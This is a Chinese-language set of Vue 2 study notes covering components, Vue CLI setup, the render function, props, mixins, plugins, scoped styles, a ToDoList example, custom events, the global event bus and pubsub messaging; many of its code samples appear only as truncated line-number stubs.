HTML中已有元素的名称,如h2、H2都不行 - 定义组件时,可以使用
name配置项指定组件在开发者工具中呈现的名字- 一般第三方组件库会这么做
- 大型项目开发时,避免组件错乱
- 组件名尽可能回避
- 一个单词组成
关于组件标签
- 第一种写法:
<school></school> - 第二种写法:
<school/> - 备注:没有用脚手架时,第二种写法
<school/>会导致后续组件不能被渲染
- 第一种写法:
定义组件的简写方式:
1
2
3
4const school = Vue.extend(options)
// 简写
const shool = options- 注册组件时,底层做了一个判断,如果
components传入的是一个对象,会帮我们调用Vue.extend()的
- 注册组件时,底层做了一个判断,如果
2.2.5.组件的嵌套
标准化开发时,vm下应该要有一个app组件,类似丞相的角色,并且可以将app组件标签的调用,写在vm的template配置项中,使得容器中没有任何代码
1 |
|

2.2.6.VueComponent构造函数
school组件本质上是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的我们只需要写
<school></school>或者<school/>,Vue解析时会帮我们创建school组件的实例对象,即Vue帮我们执行的new VueComponent(options)特别注意:每次调用
Vue.extend,返回的都是一个全新的VueComponent关于
this指向- 组件配置中
data函数、methods中的函数、watch中的函数、computed中的函数,它们的this指向均是**VueComponent**
new Vue()配置中data函数、methods中的函数、watch中的函数、computed中的函数,它们的this指向均是**Vue实例**
- 组件配置中
VueComponent的实例对象,以后简称vc,也可以称为组件实例对象;Vue的实例对象,以后简称vmvm实例上有$children属性,值是每个vc实例
2.2.7.Vue实例与组件实例
注意区分VUe实例和组件实例的区别(之前讲过)
组件是可复用的实例
因为组件是可复用的实例,所以它们与new Vue()接收相同的选项,例如data、computed、watch、methods以及生命周期钩子等,仅有的例外是像el这样根实例特有的选项
组件配置项中的data必须是一个函数,因此每个实例可以维护一份被返回对象的独立拷贝
2.2.8.一个重要的内置关系
VueComponent.prototype.__proto__ === Vue.prototype
为什么要有这个关系:让组件实例对象(vc)可以访问到Vue原型上的属性、方法

1 | const d = function Demo() |
Demo.prototype === d.__proto__
- 显示原型属性:
Demo.prototype - 隐式原型属性:
d.__proto__
2.3.单文件组件
*.vue就是一个单文件组件,但浏览器肯定不能直接运行的
借助:webpack或vue-cli(搭建好的webpack的环境)
一般命名采取大写
School.vue
组件:实现局部(特定)功能效果的代码集合
为了符合上述描述,一个.vue文件应该包含html/css/js,分别对应template/style/script
1 | <template> |
1 | <template> |
注意:script的js部分要用模块化的写法,一般来说采取默认暴露的写法,引入的时候比较方便
1 | <script> |
简写变量:
1 | <script> |
省略extend方法
1 | <script> |
完整写法:
School.vue
1 | <template> |
创建Student和App组件
在App组件中引入组件
App.vue
1 | <template> |
所有的组件都是受vm管理的,此时我们应该怎么创建vm呢?
可以新建一个main.js入口文件
main.js
1 | import App from './App' |
还有一个问题,现在没有容器,我们还需要创建index.html
index.html
1 |
|
整体形式如上,但不能在浏览器上运行
在脚手架环境中可以直接运行
3.使用Vue脚手架
3.1.说明
Vue脚手架是Vue官方提供的标准化开发工具:介绍 | Vue CLI (vuejs.org)- 脚手架开发工具的版本,一般选择最新的即可,是向下兼容的
- 不要选择新的技术版本,却选择了旧的开发工具版本
3.2.具体步骤
如何创建Vue项目
- 安装
nodejs - 创建新目录并进入,习惯性的
npm init -y一下,创建一个空的package.json- 安装
vue-cli:npm i @vue/cli 20220511默认安装的脚手架版本为5.0.4- 这个默认是安装在本地的,调用指令时需要使用
npx前缀,如果是全局安装的则不需要
- 安装
- 创建
vue项目:npx vue create project-name或vue create project-name- 然后选择是
vue2还是vue3的项目 - 根据提示启动项目:
npm run serve
- 然后选择是
- 备注:
- 如果出现下载慢,可以配置淘宝镜像:
npm config set registry https://registry.npm.taobao.org- 现在已经重定向到
https://registry.npmmirror.com/了
- 现在已经重定向到
Vue脚手架隐藏了所有webpack相关的配置,若想查看具体的webpack配置,可以执行:vue inspect > output.js
- 如果出现下载慢,可以配置淘宝镜像:
3.3.脚手架目录结构

主要目录:src

入口文件:main.js
1 | import Vue from 'vue' // 引入Vue |
assets一般放静态资源
那么依赖的那个html文件在那儿呢?在public目录下

index.html
BASE_URL:正式打包到服务器后,BASE_URL指向的是public所在的路径title:引用了webpack插件里的配置作为标题noscript:浏览器不支持js时,将会提示- 容器:
<div id="app"></div>
1 |
|
3.4.render函数
我们把render函数那部分注释掉,会提示我们用的vue是运行版本,这个版本是没有模板解析器的,所以要用render函数来解析模板。而之前本地引用的vue.js是有模板解析器的
我们在入口文件引入的vue是残缺的:import Vue from 'vue'
- 将模板交给
render - 引入完整版本的
vue
我们在引入第三方库的时候,只写了名字,现在要找到具体位置,确认引入的究竟是哪一个js文件
import Vue from 'vue'实际上只引入node_modules/vue/这个文件夹:

我们看一下package.json:
1 | "main": "dist/vue.runtime.common.js", |
其中的module字段表示,如果通过es6模块化的语法引入,则实际引入的文件是dist/vue.runtime.esm.js,可以在该文件中新增打印语句确认一下:

这个vue就是残缺版的vue,少了模板解析器,则template配置项就没人解析了
我们可以试试第二种方式,引入import Vue from 'vue/dist/vue',模板正常解析,页面出来了
但是,为什么要引入残缺版的vue呢?
我们先改写一下render配置项:
1 | new Vue({ |
简写:
1 | new Vue({ |
组件写法:
1 | new Vue({ |
回到刚刚的问题,为啥要引入没有模板解析器的残缺版的vue呢?
因为模板解析器的代码体积,占据了整个vue的2/3的体积
并且打包后的文件会包含模板解析器,此时是不需要的
还有个细节的问题:
render函数解析的是template配置项里的模板.vue文件里的template并不是render函数解析的- 用的
vue-template-compiler这个loader解析的
- 用的
- 如果就像在浏览器上,运行残缺版的
vue,可以引入vue.runtime.js
小结:
关于不同版本的vue
vue.js与vue.runtime.xxx.js的区别vue.js是完整版的Vue,包含核心功能和模板解析器vue.runtime.xxx.js是运行版的Vue,只包含:核心功能,没有模板解析器
- 因为
vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用render函数,接收到createElement函数去指定具体内容
3.5.修改默认配置
Vue脚手架隐藏了所有webpack相关的配置,若想查看具体的webpack配置,可以执行:vue inspect > output.js
如果要修改默认配置,需要借助vue.config.js配置文件
vue.config.js 是一个可选的配置文件,如果项目的 (和 package.json 同级的) 根目录中存在这个文件,那么它会被 @vue/cli-service 自动加载。你也可以使用 package.json 中的 vue 字段,但是注意这种写法需要你严格遵照 JSON 的格式来写。
这个文件应该导出一个包含了选项的对象:
1 | // vue.config.js |
或者,你也可以使用 @vue/cli-service 提供的 defineConfig 帮手函数,以获得更好的类型提示:
1 | // vue.config.js |
有一定webpack基础再看官网的这些配置项说明,是没啥问题的
修改入口文件:
pages1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23module.exports = {
pages: {
index: {
// page 的入口
entry: 'src/index/main.js',
// 模板来源
template: 'public/index.html',
// 在 dist/index.html 的输出
filename: 'index.html',
// 当使用 title 选项时,
// template 中的 title 标签需要是 <title><%= htmlWebpackPlugin.options.title %></title>
title: 'Index Page',
// 在这个页面中包含的块,默认情况下会包含
// 提取出来的通用 chunk 和 vendor chunk。
chunks: ['chunk-vendors', 'chunk-common', 'index']
},
// 当使用只有入口的字符串格式时,
// 模板会被推导为 `public/subpage.html`
// 并且如果找不到的话,就回退到 `public/index.html`。
// 输出文件名会被推导为 `subpage.html`。
subpage: 'src/subpage/main.js'
}
}关闭语法检查:
lintOnSave1
2
3
4// vue.config.js
module.exports = {
lintOnSave: false
}
3.6.ref属性
在vue中如果想要获取dom,使用ref属性
1 | <div ref="title"> |
组件实例上,有一个$refs属性,收集了含有ref属性的结构
使用:
1 | console.log(this.$refs.title) |
如果给组件标签添加了ref属性,取到的则是组件的实例对象,可以用作组件间的通信
1 | <School ref="school"></School> |
而如果是给的id,取到的则是渲染后的dom结构
1 | <School id="school"></School> |
小结:ref属性
- 被用来给元素或子组件注册引用信息(替代
id) - 应用在
html标签上,获取的是真实dom,应用在组件标签上获取的是组件实例对象(vc) - 使用方式
- 打标识:
<h1 ref="xxx">...</h1>或<School ref="xxx"></School> - 获取:
this.$refs.xxx
- 打标识:
3.7.props配置
props:给子组件传递数据
写法:
使用组件标签的同时,自定义属性:
<School name="sai"></School>- 相当于往组件上传值
组件内容要有一个配置项,接收传过来的值(数组写法)
1
2
3props: [
'name'
]子组件中定义
data,并接收props传值:1
2
3
4
5
6
7
8props: [
'name'
],
data() {
return {
age: 18
}
}最终组件实例对象上,
name和age属性是都有的,说明通过props的确拿到了传入的值并挂载在了组件实例对象上但组件实例的
_data上只有age属性
传值的类型
- 传字符串:
<School name="sai"></School> - 传表达式的结果:
<School :age="18+1"></School>- 最终传的值是
19
- 最终传的值是
- 传字符串:
props使用对象写法,对类型进行限制1
2
3
4props: {
name: String,
age: Number
}props限制必须传值、设置默认值,一般这两个配置项不会同时出现1
2
3
4
5
6
7
8
9
10props: {
name: {
type: String,
required: true, // 限制为必须传值
},
age: {
type: Number,
default: 18
},
}注意点
不要传递类似
key等关键字使用
props声明时,不要多声明,传啥就声明啥props从外部接收到的值,是不允许修改的,如果直接修改会报错
最终
props和data中的配置项,都会被挂载在组件实例对象上props的优先级比data高,可以在data中定义新的变量,值为props的先接收到变量模板使用
data中的数据,如果需要修改数据,修改data配置项的数据,是没有问题的1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33<template>
<div>
<h2>{{name}} - {{myAge}}</h2>
<button @click="modifyAge">click</button>
</div>
</template>
<script>
export default {
name: 'School',
data() {
return {
myAge: this.age
}
},
props: {
name: String,
age: Number
},
mounted() {
console.log(this)
},
methods: {
modifyAge() {
this.myAge++ //修改data的配置项
}
}
}
</script>
<style>
</style>
小结:
功能:让组件接收外部传递进来的数据
传递数据:
<Demo name="xxx"/>接收数据:
第一种方式(只接收):
props: ['name']第二种方式(限制类型):
1
2
3props: {
name: Number
}第三种方式(限制类型、限制必要性、指定默认值)
1
2
3
4
5
6
7props: {
name: {
type: String, // 类型
required: true, // 必要性
default: 'sai' // 默认值
}
}
备注:
props是只读的,Vue底层会监视你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据父传子,可以传
data和methoddatamethod,子组件调用传过来方法时,如果传入了参数,父组件也是可以收到的
当有props配置项时,data配置项里的值获取不到
1 | export default { |

怀疑是因为把data配置项写在了props配置项下面,把data配置项在上面,props配置项在下面,还是不行
试了下写在内联样式里,没抽取出来
1 | <!-- <div class="content" :style="[styleContextHeight, styleContextShow]"> --> |
只要数据更新,模板就会触发渲染,这样是肯定可以的
写成数组对象不行的原因,可能和Vue整个的流程有关
其他拓展
vue中props传值给data时-props有值但data却是空的问题
解决vue组件props传值,对象获取不到的问题
3.8.mixin配置
3.8.1.mixin基本使用
两个组件共享一个配置时,可以放在mixin.js中
1 | export const mixin1 = { |
借助mixins配置项,可以在多个组件中使用
1 | <template> |
3.8.2.定义多个混合
定义多个混合
1 | export const mixin1 = { |
使用多个混合
1 | <template> |
组件中的data多了mixin中定义的数据

如果mixin中和组件的data中,含有相同的数据变量,以组件的优先,methods配置项也是
但是,生命周期钩子,不以任何人为主,都会执行
1 | export const mixin1 = { |
1 | <template> |

3.8.3.全局混入
利用Vue.mixin(options)方法,在main.js中引入,作为全局混入,使用时所有的组件中都可以使用
1 | import Vue from 'vue' |
备注:如果main.js用createApp方法替代new Vue的操作了,上面的写法会提示Vue不存在,写法如下:
1 | // 暂时不用管(或者可自行查阅资料) |
全局混入后,vm根实例和所有的组件实例对象,都有mixin中配置的data配置项或其他配置项

3.8.4.小结:mixin
mixin混入
功能:可以把多个组件共有的配置提取成一个混入对象
使用方式
第一步,定义混合
1
2
3
4
5{
data() {},
methods: {},
......
}第二步,使用混合
局部混入:
1
2
3
4
5import {xxx} from './mixin'
...
// 配置项
mixins: [xxx]全局混入:
1
2
3
4import Vue from 'vue'
import {xxx} from './mixin'
Vue.mixin(xxx)
3.9.插件
插件本质是一个对象,但是这个对象要包含install方法
新建plugins.js定义并暴露该对象
1 | export default { |
main.js中引入插件,并使用Vue提供的use方法,使用定义好的插件
1 | import plugins from './plugins' |
那有啥用咧
install方法被调用时,可以接受一个参数,这个参数是vm的构造函数Vue
1 | export default { |

结合我们之前讲过的Vue身上的方法,能做很多事情
1 | export default { |
小结:插件
功能:用于增强
Vue本质:包含一个
install方法的对象install方法的第一个参数是Vue,第二个及以后的参数是插件使用者传递的数据
定义插件:
1
2
3
4
5
6
7
8
9exports default = {
install(Vue, options) {
Vue.filter(...) // 定义全局过滤器
Vue.directive(...) // 定义全局自定义指令
Vue.mixin(...) // 定义全局混入
Vue.prototype.$myMethod = function(){...} // 添加实例方法和属性,`vm`和`vc`就都可以使用
Vue.prototype.$myProperty = xxx
}
}使用插件
1
2import plugins from './plugins'
Vue.use(plugins) // 使用者可以添加参数
3.10.scoped样式
如果style标签中,没有scoped属性,最终所有的样式会汇总到一起,容易出现类名冲突,后引入的组件中的样式会覆盖先引入的样式。
可以给style添加使用scoped属性,解决样式冲突的问题
原理:有了
scoped属性后,vue会给匹配到类名的dom节点添加自定义属性:data-v-xxx,然后使用css的属性标签选择器来匹配样式1
2
3
4
5
6.demo[data-v-123] {
background-color: 'blue'
}
.demo[data-v-456] {
background-color: 'yellow'
}App组件一般不加也可以使用
css预编译语言来编写样式,但是要先安装less-loader1
2
3<style lang="less">
</style>问题:可能会出现版本不兼容的问题
- 此时自己下载的
vue-cli,用到webpack的版本为5版本(node_modules文件夹找webapck文件夹,查看package.json文件),这个时候装less-loader是没有问题的,因为默认安装的是最新版的less-loader,新版本是为了迎合webpakc5 - 如果
vue-cli用的webpack为4版本,则要less-loader版本降级以兼容webpack4- 查看所有版本:
npm view less-loader versions - 试一下不那么新的版本:
npm i less-loader@7.0.0 -D8及以上的版本就是为webpack4服务的了
- 查看所有版本:
- 此时自己下载的
小结:scoped样式
- 作用:让样式在局部生效,防止冲突
- 写法:
<style scoped>
3.11.组件化编码流程
实现静态组件:抽取组件,使用组件实现静态效果
- 一般需要自己写静态页面
- 也有可能,静态页面别人已经写好了,然后拿过来自己拆成组件
- 一般组件名,最好是多个单词
展示动态数据
确定数据保存在哪个组件
数据的类型、名称是什么
交互
组件之间的数据传递前的预定义
- 父传子,可以传
data和methoddatamethod,子组件调用传过来方法时,如果传入了参数,父组件也是可以收到的
- 父传子,可以传
绑定事件监听,并进行业务交互逻辑编写,并对异常情况进行处理
3.11.1ToDOList案例
3.11.1.1.编写静态组件
App.vue
1 | <template> |
MyHeader.vue
1 | <template> |
MyList.vue
1 | <template> |
MyItem.vue
1 | <template> |
MyFooter.vue
1 | <template> |
3.11.1.2.初始化列表
实际开发中,会封装ajax请求调用获取数据的接口,然后展示
MyList.vue
1 | <template> |
MyItem.vue
1 | <template> |

3.11.1.3.添加功能
该功能涉及到父组件给子组件传值,传递method
添加输入数据后,渲染时要生成唯一标识,可以使用uuid或nanoid库
npm i nanoid -D
MyHeader.vue
1 | <template> |
现在要将MyHeader组件的数据传递给MyList组件,目前我们还没学到组件间通信
所以目前我们先把数据都放在App组件,然后通过props配置项传给MyList组件
并且,APP组件要获取到Header组件中输入的数据,可以先在App组件中,定义一个函数,通过props传递函数给Header,Header组件在调用函数并传参时,App组件也可以获取到这个参数
App.vue
1 | <template> |
3.11.1.4.勾选功能
该功能涉及到爷爷组件传值(父组件给儿子的儿子组件传值)
注意MyItem组件中,:checked是绑定的props的值,取消勾选需要修改props的值,但vue不建议修改,所以input不能写成v-model的形式
input输入框通过change事件,绑定List组件通过props传的函数,而该函数又是App组件通过props传递过来的
App.vue
1 | <template> |
MyList.vue
1 | <template> |
MyItem.vue
1 | <template> |
3.11.1.5.删除功能
由于选择器优先级的问题,要将App组件中写在#root中的.btn、.btn-danger样式抽离到同一层级
App.vue
1 | <template> |
MyList.vue
1 | <template> |
MyItem.vue
1 | <template> |
3.11.1.6.底部统计功能
数组过滤方法:reduce,https://www.jianshu.com/p/ce508fade509
MyFooter
1 | <template> |
3.11.1.7.底部交互功能
App.vue
1 | <template> |
MyFooter.vue
1 | <script> |
3.11.2.小结:ToDoList案例
组件化编码流程
- 拆分静态组件:组件要按功能点拆分,命名不要和
html冲突 - 实现动态组件:考虑好数据存放位置,数据是一个组件在用,还是一些组件在用
- 一个组件在用:放在组件自身即可
- 一些组件在用:放在他们共同的父组件上(状态提升)
- 交互实现:从绑定事件开始
- 拆分静态组件:组件要按功能点拆分,命名不要和
props适用于:- 父组件 ==> 子组件通信
- 子组件 ==> 父组件通信(要求父组件先给子组件一个函数)
使用
v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做
3.11.3.浏览器本地存储
webStorage包含localStorage和sessionStorage,这两个的api是一样的,存储内容大小一般在5MB左右,浏览器端一般通过Window.sessionStorage和Window.localStorage来实现本地存储机制
相关api:
1 | // 新增数据 |
备注:
sessionStorage存储的内容会随着浏览器的窗口关闭而消失localStorage存储的内容,需要手动清除才会消失xxx.getItem(xxx),如果获取不到,返回值为nullJSON.parse(null)的结果依然是null
3.12.组件自定义事件
3.12.1.组件自定义事件的基本使用
之前我们通过props配置项,可以实现子组件给父组件传递数据,这种方式需要父组件先定义方法,子组件再定义props接受,然后再使用该方法
也可以通过v-on给组件绑定自定义事件:
子组件使用
v-on绑定myMethod自定义事件,该事件的回调是demoApp.vue1
<Student v-on:myMethod="demo"/>
父组件中定义
demo回调函数,子组件中定义myMethod自定义事件App.vue1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19<template>
<div id="root">
<MyStudent @myMethod="demo"></MyStudent>
</div>
</template>
<script>
import MyStudent from "@/components/MyStudent";
export default {
name: 'App',
components: {
MyStudent
},
methods: {
demo(value) {
console.log(value)
}
}
}
</script>注意:
在子组件标签上,不应该写括号带形参,父组件直接在
methods配置项里,就可以拿到参数如果写了
@myMethod="demo(val)"反而会报错,这里传递的是父级标签上下文的变量。虽然这种写法不会传递子组件数据,但可以触发子组件的事件回调应用场景:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36// 子组件
selectChange(val) {
// console.log(this.dataSelectValue);
this.$emit("selectGetValue", val);
this.$emit("selectChange");
// this.getCounterByDays(val);
},
// 父组件
<el-table-column type="expand" width="55">
<template slot-scope="props">
<!-- <span>{{ props.row}}</span> -->
<div class="loading" v-show="!singleBarX.length"></div>
<div class="expand-container">
<SelectCard
class="select-card"
@selectGetValue="selectGetValue"
@selectChange="selectChange(props.row)"
/>
<div
class="expand-chart"
style="width: 100%; height: 300px"
:ref="props.row.job_id"
v-show="singleBarX.length"
></div>
</div>
</template>
</el-table-column>
selectGetValue(val) {
console.log(val);
},
selectChange(valParenet) {
console.log(valParenet)
},子组件发射了两个同时触发的事件,
selectGetValue获取到的是子组件传过来的值,selectChange传递了使用了另一个作用域插槽的值
MyStudent子组件中通过组件实例对象上的
$emit向外传递自定义事件,同时也可以传递参数父组件在接受定义回调时,可以定义参数接受子组件的传值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21<template>
<div>
<button @click="myClick">点击传值</button>
</div>
</template>
<script>
export default {
name: "MyStudent",
data() {
return {
name: '子组件的数据'
}
},
methods: {
myClick() {
this.$emit('myMethod', this.name)
}
}
}
</script>
另外一种写法:
在App.vue中的mounted生命周期函数中,使用组件实例对象的$on方法调用:
1 | <template> |
该方式灵活性更强,比如可以设置延时
如果想要自定义事件只触发一次,可以使用$once方法:
1 | this.$refs.student.$once('myMethod', this.demo) |
或
1 | <Student @myMethod.once="demo"/> |
如果子组件自定义事件传递了很多参数,而我们只需要特定的参数,可以使用解构赋值来接受参数
1 | myClick() { |
父组件的回调函数:
1 | demo(value, ...params) { |
3.12.2.解绑自定义事件
解绑一个自定义事件
1
this.$off('myMethod')
解绑多个自定义事件
1
this.$off(['myMethod','myMethod2'])
或
1
this.$off() // 什么都不传,表示解绑全部的自定义事件
销毁了当前组件实例之后,其身上定义的所有自定义事件都失效了
3.12.3.小结:组件自定义事件
一种组件间通信的方式,适用于子组件 ==> 父组件
使用场景:
A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调函数在A中)绑定自定义事件
第一种方式:在父组件中:
<Demo @myMethod="demo"/>或<Demo v-on:myMethod="demo">第二种方式,在父组件中:
1
2
3
4
5
6
7<Demo ref="xxx"/>
...
mounted() {
this.$refs.xxx.$on('myMethod', this.demo)
}若想让自定义事件只能触发一次,可以使用
once修饰符,或$once方法
触发自定义事件:
this.$emit('myMethod', data)解绑自定义事件:
this.$off('myMethod')组件上也可以绑定原生
dom事件,但要使用native修饰符,否则会当作自定义事件处理注意:通过
this.$refs.xxx.$on('myMethod', 回调)绑定自定义事件时,回调要么配置在methods中,要么就用箭头函数,如果不用箭头函数,此时函数中的this指向默认指向子组件,对于数据的操作会出问题可以使用自定义事件改写
toDoList案例- 父给子传数据,不用修改
- 父给子传函数,最终的目标是希望拿到子组件的数据,可以使用子组件的自定义事件来修改
3.13.全局事件总线
作用:实现任意组件通信
要求:
- 所有的组件都能看到它
- 事件总线上得有
$on、$off和$emit方法
小结:
全局事件总线,是一种组件间通信的方式,适用于任意组件间通信
安装全局事件总线
1
2
3
4
5
6
7new Vue({
...
beforeCreate() {
Vue.prototype.$bus = this // 安装全局事件总线,$bus就是当前应用的`vm`
}
...
})使用事件总线
接收数据:
A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身A组件1
2
3
4
5
6
7
8
9methods: {
demo(data) {
// 事件的回调
}
},
...
mounted() {
this.$bus.$on('xxx', this.demo)
}合适的时机,提供数据:
this.$bus.$emit('xxx', data)
最好在
beforeDestroy钩子中,用$off去解绑当前组件所用到的事件A组件1
2
3
4
5
6
7
8...
mounted() {
this.$bus.$on(xxx, this.demo)
}
// 销毁前解绑用到的自定义事件
beforeDestroy() {
this.$bus.$off('xxx')
}使用全局事件总线,改写
toDoList案例
3.14.消息订阅与发布
消息订阅与发布
- 订阅消息:消息名
- 发布消息:消息内容
下载安装:npm i pubsub-js -D
在A组件中订阅消息
1 | <template> |
在B组件中发布消息
1 | <template> |
小结:消息订阅与发布
一种组件间通信的方式
使用步骤
安装
pubsub:npm i pubsub-js -D引入:
import pubsub from 'pubsub-js'接收数据:
A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件本身1
2
3
4
5
6
7
8
9methods: {
demo(mesName, data) {
// 默认是有两个参数,一个是消息名称,一个是消息内容
}
}
mounted() {
// 需要在组件实例上,添加pid属性,销毁该条消息的时候要用到
this.pid = pubsub.subscribe('xxx', this.demo)
}提供数据:
pubsub.publish('xxx', data)- 最好在
beforeDestroy钩子中,使用pubsub.unsubscribe(pid)取消订阅
- 最好在
消息订阅模式,在
Vue中用的不多,因为其原理和事件总线类似可以使用消息订阅模式,改写
toDoList案例的删除功能新增
toDoList编辑功能
this.$nextTick,可以指定一个回调,在下一次dom节点更新之后再执行
什么时候用:当数据改变后,要基于更新后的新dom进行某些操作时,要在$nextTick所指定的回调函数中执行
